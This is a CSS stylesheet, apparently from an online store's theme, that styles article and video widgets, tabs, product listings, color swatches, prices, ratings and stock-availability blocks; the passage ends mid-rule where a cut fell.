div.widget_articles_videos>.content>.header>.paging_controls>.divider {
    background-color: #BFBFBF;
    float: left;
    height: 17px;
    margin: 0 6px;
    width: 1px;
}

div.widget_articles_videos>.content>.header>.paging_controls .left_arrow {
    background-image: url('../images/colors/color1/left_arrow_sprite.png');
    background-repeat: no-repeat;
    background-position: 0 0;
    height: 17px;
    width: 17px;
    margin: 0 6px;
    float: left;
}

div.widget_articles_videos>.content>.header>.paging_controls .right_arrow {
    background-image: url('../images/colors/color1/right_arrow_sprite.png');
    background-repeat: no-repeat;
    background-position: 0 0;
    height: 17px;
    width: 17px;
    margin: 0 6px;
    float: left;
}

div.widget_articles_videos>.content>.header>.paging_controls .active {
    background-color: #EF5305;
    background-position: left top;
    color: #FFFFFF !important;
    cursor: pointer;
}

div.widget_articles_videos>.content>.header>.paging_controls .inactive {
    background-color: #BFBFBF;
    background-position: left bottom;
    color: #FFFFFF !important;
}

div.widget_articles_videos>.content>.header>.paging_controls>.pages {
    float: left;
    line-height: 17px;
    margin-left: 6px;
}

div.widget_articles_videos>.content>.header>.paging_controls>.pages>ul {
    list-style-type: none;
    overflow: hidden;
}

div.widget_articles_videos>.content>.header>.paging_controls>.pages>ul>li {
    color: #CA4200;
    cursor: pointer;
    display: block;
    float: left;
    margin: 0 2px;
    min-width: 14px;
    padding: 0 2px;
    text-align: center;
}

div.widget_articles_videos>.content>.header>.paging_controls>.view_all {
    float: left;
    line-height: 17px;
    margin-left: 6px;
}

div.widget_articles_videos>.content>.header>.paging_controls>.view_all>a {
    color: #CA4200;
    text-decoration: none;
}

div.widget_articles_videos>.content>.header>.sorting_controls {
    color: #666666;
    font-size: 11px;
    height: 18px;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 40px;
}

div.widget_articles_videos>.content>.header>.sorting_controls>.sort_by {
    line-height: 18px;
}

div.widget_articles_videos>.content>.header>.sorting_controls>select {
    border: 1px solid #666666;
    font-size: 11px;
    height: 18px;
    min-width: 114px;
}

div.widget_articles_videos>.content>.item {
    padding-left: 19px;
    padding-right: 8px;
    padding-bottom: 17px;
    padding-top: 17px;
}

div.widget_articles_videos>.content>.divider {
    height: 1px;
    border-bottom: 1px solid #e5e5e5;
    margin-left: 8px;
    margin-right: 8px;
}

div.widget_articles_videos>.content>.item>.icon {
    height: 32px;
    width: 32px;
    float: left;
}

div.widget_articles_videos>.content>.item>.description {
    font-size: 12px;
    float: left;
    line-height: 14px;
    padding-left: 11px;
    width: 630px;
}

div.widget_articles_videos>.content>.item>.description>.header {
    font-size: 14px;
    margin-bottom: 5px;
    cursor: pointer;
    float: left;
}

div.widget_articles_videos>.content>.item>.description>.header:hover {
    text-decoration: underline;
}

#articleListing {
    list-style-type: none;
    padding: 0 20px 0 20px;
    margin-top: 20px;
}

#articleListing li {
    float: left;
    width: 100%;
    min-height: 107px;
    margin-right: 10px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e9e9e9;
}

#articleListing .icon {
    float: left;
    margin-right: 10px;
}

#articleListing .videoItem .icon .iconPlayOverlay {
    border: 0;
    position: relative;
    top: -86px;
    width: 69px;
    left: 48px;
    height: auto;
}

#videoItemScreen {
    height: auto;
    width: 100%;
    border: solid #ffffff 2px;
}

#videoContentBackground {
    position: fixed;
    top: 0px;
    width: 100%;
    height: 100%;
    padding: 1px 0 0 1px;
    z-index: 100;
    background: rgba(0, 0, 0, 0.7);
}

#modelBox {
    position: fixed;
    top: 0px;
    padding: 1px 0 0 1px;
    z-index: 101;
}

#videoContentFrame {
    position: fixed;
    top: 100px;
    width: 719px;
    height: 413px;
    left: 50%;
    margin-left: -360px;
}

#modelBoxClose {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #000;
    color: #fff;
    border-radius: 20px;
    width: 23px;
    text-align: center;
    z-index: 10;
    border: 2px solid white;
}

#modelBoxClose:hover {
    cursor: pointer;
}

#video1 {
    width: 718px !important;
    height: 412px !important;
}

#articleListing .icon:hover {
    cursor: pointer;
}

#articleListing li .content {
    padding: 15px 20px 20px 100px;
}

#articleListing li .content h1 {
    font-size: 15px;
    padding: 0px;
}

#articleListing li .content h2 {
    font-size: 11px;
    text-transform: uppercase;
}

.tabButtonContainer {
    margin-bottom: 0px !important;
}

.tab_header {
    margin-right: 20px;
    display: table;
    border-spacing: 6px 0;
    max-width: 670px;
    margin-left: 6px;
}

.tab_header .tab_container {
    width: 28%;
    float: none;
    padding: 9px 10px 7px 10px;
    text-transform: none;
}

.tab_header .tab_container>.contentRecommendationWidget {
    border: 1px solid transparent;
}

.tab .productListingWidget {
    border: none;
    border-radius: 0px;
}

.tab_spacer {
    width: 1%;
    float: left;
    height: 32px;
}

.tab_container {
    text-transform: uppercase;
    font-weight: bold;
    color: #ca4000;
    font-size: 12px;
    width: 40%;
    float: left;
    padding: 10px;
    position: relative !important;
    display: table-cell;
    text-align: center;
    border-top: 2px solid #ca4200;
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    -moz-border-radius: 0px;
    -webkit-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px;
    outline: 1px solid white;
    vertical-align: middle;
}

.tab_container:hover {
    cursor: pointer;
}

.inactive_tab {
    color: #686868;
    border-top: 2px solid #bbbbbb;
    border-bottom: 1px solid #e9e9e9;
    background-image: linear-gradient(bottom, rgb(221, 221, 221), rgb(255, 255, 255) 75%);
    background-image: -o-linear-gradient(bottom, rgb(221, 221, 221), rgb(255, 255, 255) 75%);
    background-image: -moz-linear-gradient(bottom, rgb(221, 221, 221), rgb(255, 255, 255) 75%);
    background-image: -webkit-linear-gradient(bottom, rgb(221, 221, 221), rgb(255, 255, 255) 75%);
    background-image: -ms-linear-gradient(bottom, rgb(221, 221, 221), rgb(255, 255, 255) 75%);
    /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dddddd',GradientType=0 ); */
}

.tab {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    margin-top: 0px !important;
    width: 99%;
}

div.widget_title_container {
    width: 100%;
    line-height: 30px;
    margin-bottom: 15px;
}

div.widget_title_container>h1 {
    font-size: 24px;
    line-height: 28px;
    color: #666666;
    padding-left: 9px;
}

div.widget_title_container .black {
    color: #4d4d4d !important;
}

div#widget_coordinate>.middle>.content>.coordinate_body>.left_column>.cross_image {
    height: 103px;
    width: 16.3333%;
    max-width: 113px;
}

div#widget_coordinate>.middle>.content>.coordinate_body>.left_column>.product {
    width: 33.3333%;
    height: auto;
    max-width: 105px;
}

div#widget_coordinate>.middle>.content>.coordinate_body>.left_column>.product img {
    width: 100%;
    height: auto;
    max-width: 105px;
}

div#widget_coordinate>.middle>.content>.coordinate_body>.right_column {
    margin-left: 0px;
    width: 100%;
}

div#widget_coordinate>.middle>.content>.coordinate_body>.left_column {
    padding-bottom: 35px;
    width: 100%;
}

div#widget_coordinate {
    width: 100%;
}

div#widget_coordinate>.content {
    padding-bottom: 10px;
}

div#widget_coordinate>.content>.coordinate_title {
    width: 20%;
}

div#widget_coordinate>.middle {
    width: 100%;
}

div#widget_coordinate>.middle>.content {
    padding: 0px 0px 40px 0px;
    width: 100%;
}

div#widget_coordinate>.middle>.content .down_arrow {
    width: 20px;
    height: 10px;
    position: absolute;
    left: 43%;
    visibility: hidden;
}

div#widget_coordinate>.middle>.content .up_arrow {
    position: absolute;
    top: -17px;
    left: 43%;
    width: 20px;
    height: 10px;
    visibility: hidden;
}

div#widget_coordinate>.middle>.content .down_active {
    visibility: visible;
}

div#widget_coordinate>.middle>.content .up_active {
    visibility: visible;
}

#homePageEspot1,
#homePageEspot2,
#homePageEspot_Left,
#homePageEspot_Middle,
#homePageEspot_Right {
    width: 100%;
}

#homePageEspot1_Slot,
#homePageEspot2_Slot,
#homePageEspot_Left_Slot,
#homePageEspot_Middle_Slot,
#homePageEspot_Right_Slot {
    position: relative;
    z-index: 2;
}

.textContainer .title {
    font-family: arial, helvetica;
    font-weight: bold;
    font-size: 40px;
    color: #073769;
    line-height: 42px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.textContainer .bodyText {
    font-family: arial, helvetica;
    font-size: 14px;
    color: #073769;
    line-height: 14pt;
    margin-left: 1px;
}

.textContainer .button {
    font-family: Arial, Helvetica, sans-serif;
    text-align: center;
    padding: 9px 20px;
    border-radius: 3px;
    background-color: #c5293e;
    font-size: 20px;
    color: #fff;
    width: 100px;
    margin-top: 15px;
    margin-left: 1px;
}

@media (min-width: 1281px) {
    .tab {
        margin-top: 0px !important;
    }
}

h1 {
    padding: 0;
    font-size: 28px;
    font-weight: inherit;
}

.collapsible>h3 {
    cursor: pointer;
}

.collapsible>.content {
    overflow: hidden;
}

.collapsible[aria-expanded="false"]>.content {
    max-height: 0;
    visibility: hidden;
}

#content .collapsible,
.categoryNavWidget.collapsible,
.linkWidget.collapsible {
    padding: 10px 5%;
    background-color: #f0f0f0;
    border-radius: 5px;
    transition: background-color .2s;
}

#content .collapsible:hover,
.categoryNavWidget.collapsible:hover,
.linkWidget.collapsible:hover {
    background-color: #e0e0e0;
}

#content .collapsible>h3,
.categoryNavWidget.collapsible>h3,
.linkWidget.collapsible>h3 {
    display: block;
    position: relative;
    margin: -10px -12px;
    padding: 10px 34px;
    font-size: 17px;
    font-weight: inherit;
    overflow: hidden;
    min-height: 1.4em;
}

#content .collapsible>.header,
.categoryNavWidget.collapsible>.header,
.linkWidget.collapsible>.header {
    font-size: 17px;
}

#content .collapsible>h3:before,
.categoryNavWidget.collapsible>h3:before,
.linkWidget.collapsible>h3:before {
    content: url("../images/responsive/rwdUI.png");
    position: absolute;
    top: -27px;
    left: -49px;
    clip: rect(41px, 78px, 58px, 61px);
}

#content .collapsible[aria-expanded="false"]>h3:before,
.categoryNavWidget.collapsible[aria-expanded="false"]>h3:before,
.linkWidget.collapsible[aria-expanded="false"]>h3:before {
    left: -29px;
    clip: rect(41px, 58px, 58px, 41px);
}

#content .collapsible>.content>ul,
.linkWidget.collapsible>.content>ul {
    margin: 10px 0 0 0;
    background-color: #ffffff;
    font-size: 12px;
    list-style-type: none;
}

#content .collapsible>.content>ul>li,
.linkWidget.collapsible>.content>ul>li {
    padding: 10px;
    border-top: 1px solid #f0f0f0;
}

#content .collapsible>.content>ul>li:first-of-type,
.linkWidget.collapsible>.content>ul>li:first-of-type {
    border-top-width: 0;
}

#attachmentPaginationContainer .attachment>.attachment {
    float: left;
    max-width: 100px;
    padding-top: 2px;
    padding-right: 15px;
}

#attachmentPaginationContainer .attachment>.attachment>.description {
    padding-left: 2px;
}

#attachmentPaginationContainer .header {
    text-transform: capitalize;
    font-size: 14px;
    clear: both;
}

#attachmentPaginationContainer .paging_controls .active {
    background-position: left top;
    cursor: pointer;
}

#attachmentPaginationContainer .paging_controls>.pages>ul>li {
    color: #CA4200;
    cursor: pointer;
    display: block;
    float: left;
    margin: 0 2px;
    min-width: 14px;
    padding: 0 2px;
    text-align: center;
}

#attachmentPaginationContainer .title {
    float: left;
}

#attachmentPaginationContainer .paging_controls {
    float: right;
}

#attachmentPaginationContainer .paging_controls .pages {
    float: left;
}

#attachmentPaginationContainer .paging_controls .right_arrow {
    float: left;
    margin: 2px 0 0;
}

#attachmentPaginationContainer .paging_controls .left_arrow {
    float: left;
    margin: 2px 0 0;
}

.searchAssocAssets .showDetails {
    font-size: 10px;
    text-transform: uppercase;
    line-height: 16px;
}

.searchAssocAssets {
    margin-top: 7px;
    background-color: transparent !important;
    padding: 0px !important;
    border-radius: 0px !important;
    transition: background-color .2s;
}

.searchAssocAssets[aria-expanded="true"]>a>.arrow {
    width: 15px;
    margin: 5px 3px 0px 0px;
    background-position: -241px -41px;
}

.searchAssocAssets>a>.arrow {
    float: left;
    background: url('../images/responsive/rwdUI.png') no-repeat;
    width: 10px;
    height: 10px;
    margin: 2px 5px 0px 3px;
    background-position: -221px -41px;
}

.searchAssocAssets>.product_attachment {
    position: relative;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
    z-index: 99;
}

.searchAssocAssets>.product_attachment .item_spacer_5px {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.searchAssocAssets>.product_attachment>.icon {
    float: left;
    margin-right: 5px;
}

.searchAssocAssets>.product_attachment>.details p {
    color: #666666;
    font-size: 14px;
    line-height: 14px;
    margin-left: 10px;
    margin-top: 10px;
    text-align: left;
    text-transform: capitalize;
}

.product_page_content #productSlot56 {
    float: none;
}

.product_page_content #productFullWidthSlot56 {
    float: right;
}

.product_page_content .tab>.content {
    clear: both;
    font-size: 12px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 17px;
    padding-right: 17px;
    color: #4D4D4D;
    line-height: 22px;
}

.product_page_content .tab>.content>div {
    padding-bottom: 10px;
}

.product_page_content .tab>.content>ul {
    padding-top: 2px;
    padding-left: 25px;
    padding-bottom: 10px;
}

.product_page_content .content .merchandisingAssociationWidget .product_info ul {
    padding-left: 0px;
    float: left;
    width: 100%;
}

.product_page_content .content .merchandisingAssociationWidget .product_info .product_option .button {
    width: 97%;
    min-height: 0px;
    line-height: normal;
    padding-bottom: 7px;
    padding-top: 6px;
    word-wrap: break-word;
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.product_page_content .content .merchandisingAssociationWidget .product_info .selectWrapper {
    width: 90%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.product_page_content #productSlot56>div:nth-child(2),
.product_page_content #productFullWidthSlot56>div:nth-child(2) {
    border-bottom: none;
    display: table-cell;
    display: -moz-groupbox;
}

.product_page_content .widget_product_image_viewer>.content {
    float: right;
    padding-bottom: 20px;
}

.product_page_content .widget_product_image_viewer .image_container {
    width: 95%;
}

div.widget_product_image_viewer {
    width: 100%;
    margin-bottom: 30px;
}

.widget_product_image_viewer .image_container>img {
    width: 100%;
    float: left;
    max-width: 402px;
    max-height: 622px;
    margin-right: 140px;
}

.mobileVisible {
    display: none;
}

.definingAttributes {
    padding-bottom: 5px;
    font-size: 14px;
}

.definingAttributes:after {
    clear: both;
    content: "";
    display: block;
}

.definingAttributes .options_dropdown_column {
    float: left;
    min-width: 180px;
    margin-bottom: 20px;
    padding-right: 20px;
}

.definingAttributes .options_dropdown_column .heading {
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 10px;
}

.definingAttributes .options_dropdown_column .selectWrapper {
    padding-top: 4px;
    padding-left: 2px;
    padding-right: 2px;
    padding-bottom: 4px;
    height: auto;
}

.definingAttributes .attBorder {
    border-top: 1px solid #e5e5e5;
}

.definingAttributes .color_swatch_label {
    display: inline-block;
    padding-top: 10px;
}

.definingAttributes>div.color_swatch_label:first-child {
    padding-top: 0px;
    border-top: none;
}

.definingAttributes div[id^="swatch_selection_"] {
    display: inline-block;
}

.definingAttributes .currentUsedFilters {
    font-size: 12px;
    padding-bottom: 7px;
    padding-top: 7px;
    margin-bottom: 10px;
}

.definingAttributes .currentUsedFilters .usedFilter {
    display: none;
    margin-right: 10px;
}

.definingAttributes .currentUsedFilters .usedFilter.visible {
    display: inline-block;
}

.definingAttributes .currentUsedFilters .close:before {
    position: absolute;
    content: url('../images/responsive/rwdUI.png');
    top: 0px;
    left: -60px;
}

.definingAttributes .currentUsedFilters .close {
    vertical-align: middle;
    margin-top: 1px;
    margin-right: 2px;
    float: left;
    height: 15px;
    width: 15px;
    overflow: hidden;
    position: relative;
    cursor: pointer;
}

.definingAttributes .currentUsedFilters .close:hover:before {
    top: 0px;
    left: -240px;
}

.definingAttributes .hidden {
    display: none;
}

.color_swatch_list {
    line-height: 35px;
}

.color_swatch_list>ul,
div.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list>ul {
    padding: 0;
}

.color_swatch_list>ul>li,
div.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list>ul>li {
    width: 34px;
    text-align: center;
}

.color_swatch_list .color_swatch,
div.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list .color_swatch {
    border-radius: 100%;
    box-shadow: 0 0 0 1px #e5e5e5;
    vertical-align: middle;
}


/* DevStart: css for list view under Other Custmers Also Purchased */

.product_listing_container .list_mode .product .divider {
    display: none;
}

.product_listing_container .list_mode .product>.product_image {
    position: absolute;
    left: 0;
    top: 0;
    width: 160px;
    height: auto;
    margin: 15px;
}

.product_listing_container .list_mode .product .product_info form select {
    width: 112px;
}


/* DevEnd: css for list view under Other Custmers Also Purchased */

.product_listing_container .list_mode .product>.product_info>.product_name {
    color: #666666;
    font-size: 17px;
}

.product_listing_container .list_mode .product>.product_info>.product_name a:hover {
    text-decoration: underline;
}

.product_listing_container .list_mode .product>.product_info>.attr {
    font-size: 14px;
}

.product_listing_container .list_mode .product>.product_info>.def_attr {
    display: block;
}

.product_listing_container .list_mode .product>.product_info>.product_price {
    color: #CA4200;
    font-size: 14px;
}

.product_listing_container .list_mode .product>.product_info>.product_price .old_price {
    color: #777777;
    text-decoration: line-through;
    margin-right: 4px;
    /* Dev: provides space after list price and before offer price */
}

.product_listing_container .list_mode .product>.product_info>.not_available {
    color: #4D4D4D;
    font-style: italic;
    line-height: 14px;
    font-size: 13px;
    margin-top: 2px;
}

.product_listing_container .list_mode .product>.product_info>.product_description {
    font-size: 13px;
    line-height: 16px;
    margin-top: 12px;
    padding-right: 15px;
}

.product_listing_container .list_mode .product>.product_info>.product_description a {
    color: #006ECC;
    margin-top: 4px;
    display: inline-block;
    text-decoration: none;
    float: left;
    /* Dev: To avoid wide outline when focussed,also added a clear_float div in the page */
}

.product_listing_container .list_mode .product>.product_info>.product_description a:hover {
    text-decoration: underline;
}

.product_listing_container .list_mode .product>.product_info>.product_color_swatches {
    clear: left;
    overflow: hidden;
}

.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list {
    float: left;
}

.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_name {
    font-size: 13px;
    float: left;
    line-height: 32px;
}

.product_listing_container .list_mode .product>.product_info>.product_sizes {
    margin-top: 2px;
}

.product_listing_container .list_mode .product>.product_info>.product_quantity_addtolist {
    line-height: 22px;
}

.product_listing_container .list_mode .product>.product_info>.product_quantity_addtolist>.product_quantity .quantity_section .header {
    font-size: 13px;
    position: relative;
    bottom: 2px;
}

.product_listing_container .list_mode .product>.product_info>.product_quantity_addtolist>.product_addtolist select {
    margin-left: 24px;
    height: 22px;
}

.product_listing_container .list_mode .product>.product_info>.product_option {
    margin-top: 7px;
}

.product_listing_container .list_mode .product>.product_info>.searchAssocAssets {
    padding: 20px 0 20px 0;
    font-size: 12px;
    line-height: 16px;
}

.product_listing_container .list_mode .product>.product_info>.searchAssocAssets>.product_attachment>.details {
    float: left;
}

.product_listing_container .list_mode .product>.product_info>.searchAssocAssets>.product_attachment>.details a {
    color: #006ECC;
    text-decoration: none;
}

.product_listing_container .list_mode .product>.product_info>.searchAssocAssets>.product_attachment>.details a:hover {
    text-decoration: underline;
}

.productDescDropMerch {
    margin-top: 7px;
    background-color: transparent !important;
    padding: 0px !important;
    border-radius: 0px !important;
}

.productDescDropMerch>a>.showDetails {
    font-size: 12px !important;
    font-weight: bold;
    color: #767676 !important;
    line-height: 21px !important;
}

.productDescDropMerch .product_info {
    margin: 0px 0px 0px 0px;
}

.productDescDropMerch .product_info>.header {
    font-size: 14px;
}

.productDescDropMerch .product_info .quantity_section {
    margin-top: 0px !important;
}

.productDescDropMerch .product_info>.product_description {
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 12px;
}

.productDescDropMerch .product_info>.product_description>.sku {
    font-size: 10px;
    color: #777;
}

.productDescDropMerch>a>.arrow {
    float: left;
    background: url("../images/responsive/rwdUI.png") no-repeat;
    width: 15px;
    height: 15px;
    margin: 3px 5px 0 3px;
    background-position: -80px -40px;
}

.productDescDropMerch[aria-expanded="true"]>a>.arrow {
    background-position: -100px -40px;
}

#widget_coordinate .list_mode .product>.product_image_merch {
    position: relative;
    width: 100%;
    margin: 0px;
}

#widget_coordinate .list_mode .product>.product_name_merch {
    font-size: 16px;
    color: #767676;
    height: 90px;
}

div.product_listing_container .list_mode .product .product_info>.product_color_swatches {
    clear: left;
    overflow: hidden;
}

.product_listing_container div.col {
    padding-top: 20px;
}

.product_listing_container .list_mode .product {
    max-width: 100%;
    padding: 15px 15px 15px 190px;
    position: relative;
}

.product_listing_container .list_mode .product .product_info>.product_option {
    margin-top: 7px;
}

.color_swatch_list .color_swatch_disabled,
div.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list .color_swatch_disabled {
    border-radius: 100%;
    box-shadow: 0 0 0 1px #c1c1c1;
    vertical-align: middle;
    cursor: default;
}

.color_swatch_list .color_swatch_selected,
.color_swatch_list .color_swatch:hover,
div.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list .color_swatch_selected,
div.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list .color_swatch:hover {
    border-radius: 100%;
    box-shadow: 0 0 0 3px #fac549;
    vertical-align: middle;
}

.namePartPriceContainer h1 {
    font-size: 22px;
    line-height: 24px;
}

.namePartPriceContainer h2 {
    font-size: 13px;
    color: #000000;
    padding-left: 24px;
    line-height: 30px;
}

div.namePartPriceContainer>.print_section {
    float: right;
    line-height: 16px;
    font-size: 11px;
    text-decoration: none;
    cursor: pointer;
}

div.namePartPriceContainer>.print_section>span {
    float: right;
}

div.namePartPriceContainer>.print_section>.print_icon {
    float: right;
    margin-right: 10px;
    background: url('../images/colors/color1/widget_product_info/print_icon_sprite.png') no-repeat;
    height: 16px;
    width: 16px;
}

div.namePartPriceContainer>.print_section:hover span {
    text-decoration: underline;
}

div.namePartPriceContainer>.print_section:hover>.print_icon {
    background-position: 0px -16px;
}

div.namePartPriceContainer h1.main_header {
    line-height: 32px;
    display: block;
    padding: 0px;
}

div.namePartPriceContainer>.not_available {
    font-size: 13px;
    color: #767676;
    line-height: 16px;
    font-style: italic;
}


/* DevStart: removed id #price_display since there can be multiple price in the same page */

div.namePartPriceContainer>div>span.configured {
    font-size: 16px;
    color: #4d4d4e;
    line-height: 18px;
    margin-top: -2px;
    float: left;
}

div.namePartPriceContainer>div>span.old_price {
    font-size: 16px;
    color: #767676;
    line-height: 18px;
    float: left;
    text-decoration: line-through;
    margin-right: 4px;
    /* Dev: provides space after list price and before offer price */
}

div.namePartPriceContainer>div>span.price {
    font-size: 16px;
    color: #CA4200;
    line-height: 18px;
    font-weight: bold;
    display: block;
}

div.namePartPriceContainer>span.sku {
    font-size: 10px;
    line-height: 12px;
    color: #767676;
    display: inline-block;
    margin-top: 12px;
    margin-bottom: 10px;
}

div.namePartPriceContainer .promotion {
    font-size: 12px;
    color: #006ECC;
    text-decoration: none;
}

div.namePartPriceContainer .promotion:hover {
    text-decoration: underline;
}

div.namePartPriceContainer {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 4px;
}

div.namePartPriceContainer .single_star,
.product_listing_container .list_mode .product>.product_info>.product_rating>div.star_ratings .single_star {
    display: block;
    float: left;
    height: 16px;
    width: 16px;
    padding-right: 3px;
    margin-top: 3px;
    background: url("../images/colors/color1/star_rating.png") no-repeat 0 0;
}

div.namePartPriceContainer .single_star:hover,
.product_listing_container .list_mode .product>.product_info>.product_rating>div.star_ratings .single_star:hover {
    background-position: 0px -16px;
}

div.namePartPriceContainer>div.star_ratings {
    padding-top: 1px;
    padding-bottom: 7px;
}

div.namePartPriceContainer>div.star_ratings>span.reviews a,
.product_listing_container .list_mode .product>.product_info>.product_rating>div.star_ratings .reviews a {
    color: #006ecc;
    font-size: 12px;
    float: left;
    padding-left: 8px;
    text-decoration: none;
    line-height: 22px;
}

div.namePartPriceContainer>div.star_ratings>span.reviews a:hover,
.product_listing_container .list_mode .product>.product_info>.product_rating>div.star_ratings .reviews a:hover {
    text-decoration: underline;
}

div.namePartPriceContainer div.star_ratings div.stars,
.product_listing_container .list_mode .product>.product_info>.product_rating>div.star_ratings div.stars {
    float: left;
}

.widget_product_info_viewer>.top .social {
    padding-top: 4px;
}

.product_text {
    border-bottom: 1px solid #e5e5e5;
    padding-top: 11px;
    padding-bottom: 11px;
    line-height: 22px;
}

.product_text .recurring {
    margin-top: 5px;
}

.product_text .recurring:hover .recurring_text {
    text-decoration: underline;
    cursor: pointer;
}

.product_text .recurring .recurring_icon {
    height: 13px;
    width: 13px;
    background: url("../images/colors/color1/widget_product_info/recurring_icon.png");
    background-repeat: no-repeat;
    float: left;
}

.product_text .recurring .recurring_text {
    float: left;
    margin-left: 3px;
    font-size: 12px;
    color: #006ECC;
    text-decoration: none;
}

.product_text>.subscription>.icon {
    height: 13px;
    width: 9px;
    background: url('../images/colors/color1/widget_product_info/subscription_icon.png');
    float: left;
}

.product_text>.subscription>a {
    font-size: 12px;
    text-decoration: none;
    color: #0030df;
    margin-left: 5px;
}

.product_text p {
    color: #4D4D4D;
    font-size: 12px;
    line-height: inherit;
    font-family: Arial, Helvetica, sans-serif;
}

.product_text ul {
    padding-left: 14px;
    list-style-type: disc;
}

.product_text ul li {
    color: #4d4d4d;
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
    line-height: inherit;
}

.color_and_size {
    padding-top: 11px;
    padding-bottom: 11px;
    float: left;
}

.product_desc {
    padding-top: 11px;
    padding-bottom: 11px;
    line-height: 22px;
}

.product_desc p {
    color: #4D4D4D;
    font-size: 12px;
    line-height: inherit;
    font-family: Arial, Helvetica, sans-serif;
}

.options_dropdown select {
    height: 23px;
    /* Dev: to override legacy css style */
    width: 164px;
}

.check_size_chart {
    color: #006ECC;
    float: left;
    font-size: 12px;
    text-decoration: none;
}

.product_listing_container .list_mode .product>.product_info>.product_option .button_secondary {
    margin-top: 7px;
}

.widget_product_info_viewer>.product_options .color_and_size .heading,
.widget_product_info_viewer>.product_options .color_and_size .header {
    font-size: 14px;
}

.widget_product_info_viewer>.product_options .color_and_size .vertical_divider {
    height: 11px;
    width: 1px;
    background: #e5e5e5;
    margin-left: 13px;
    margin-right: 13px;
    margin-top: 7px;
}

.color_swatch_list ul li,
div.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list ul li {
    display: block;
    float: left;
    margin: 0 10px 10px 0;
    cursor: pointer;
}

div.product_listing_container .list_mode .product>.product_info>.product_color_swatches>.color_swatch_list ul li.last_swatch {
    margin-bottom: 0px;
}

.quantity_discount,
div#widget_package_summary .quantity_discount,
div.widget_bundle_package_list .quantity_discount {
    font-size: 14px;
    color: #767676;
    line-height: 16px;
}

div#widget_package_summary .quantity_discount {
    margin-bottom: 12px;
}

.quantity_discount>p>span.price,
div#widget_package_summary .quantity_discount>p>span.price,
div.widget_bundle_package_list .quantity_discount>p>span.price {
    color: #CA4200;
}

.quantity_section {
    padding-top: 16px;
    padding-bottom: 6px;
}

.quantity_section>.quantity_input {
    width: 40px;
    height: 25px;
    padding: 3px;
}

.quantity_input {
    height: 19px;
    width: 40px;
    background-color: #ffffff;
    font-style: normal;
    font-size: 14px;
    padding: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    color: #4d4d4d;
    text-align: center;
}

.widget_product_info_viewer>.product_options .divider {
    height: 1px;
    background-color: #E5E5E5;
}

#widget_package_summary>.left_border>.right_border>.content>.item>.available {
    float: none;
    padding-bottom: 20px;
}

.available .header,
.product_listing_container .list_mode .product>.available .header,
#widget_package_summary>.left_border>.right_border>.content>.item>.available .header {
    font-size: 14px;
    line-height: 17px;
}

.available .sublist,
.product_listing_container .list_mode .product>.available .sublist,
#widget_package_summary>.left_border>.right_border>.content>.item>.available .sublist {
    line-height: 14px;
}

.available .sublist .text,
.product_listing_container .list_mode .product>.available .sublist .text,
#widget_package_summary>.left_border>.right_border>.content>.item>.available .sublist .text {
    font-size: 12px;
}

.available .sublist a.store_name,
.product_listing_container .list_mode .product>.available .sublist a.store_name,
#widget_package_summary>.left_border>.right_border>.content>.item>.available .sublist a.store_name {
    font-size: 12px;
    color: #006ECC;
    padding-left: 14px;
    text-decoration: none;
}

.available .sublist a:focus.store_name,
.available .sublist a:hover.store_name,
.product_listing_container .list_mode .product>.available .sublist a:hover.store_name,
#widget_package_summary>.left_border>.right_border>.content>.item>.available .sublist a:hover.store_name {
    text-decoration: underline;
}

.available ul,
.product_listing_container .list_mode .product>.product_info>.available ul,
#widget_package_summary>.left_border>.right_border>.content>.item>.available ul {
    list-style-image: url("../images/colors/color1/widget_product_info/checkmark_icon.png");
}

.available .instore_sublist,
.product_listing_container .list_mode .product>.available .instore_sublist,
#widget_package_summary>.left_border>.right_border>.content>.item>.available .instore_sublist {
    margin-left: 40px;
    font-size: 12px;
    line-height: 17px;
}

.available a.check_stores,
.product_listing_container .list_mode .product>.available a.check_stores,
#widget_package_summary>.left_border>.right_border>.content>.item>.available a.check_stores {
    color: #006ECC;
    float: left;
    width: 90%;
    font-size: 12px;
    margin-left: 15px;
    text-decoration: none;
    cursor: pointer;
}

.available a:focus.check_stores,
.available a:hover.check_stores,
.product_listing_container .list_mode .product>.available a:hover.check_stores,
#widget_package_summary>.left_border>.right_border>.content>.item>.available a:hover.check_stores {
    text-decoration: underline;
}

.available {
    padding: 11px 0px;
    width: 100%;
    border-bottom: 1px solid #e5e5e5;
    float: left;
}

.available>.text {
    font-size: 12px;
    padding-left: 16px;
}

.available>.sublist {
    max-width: 130px;
    float: left;
    padding-top: 4px;
    padding-left: 15px;
    padding-bottom: 10px;
}

.available .subHeading {
    float: left;
    color: #666;
    font-size: 12px;
    line-height: 14px;
    padding-top: 4px;
    padding-left: 15px;
    padding-bottom: 10px;
}

.available .availabilityBorder {
    margin-left: 15px;
    margin-bottom: 10px;
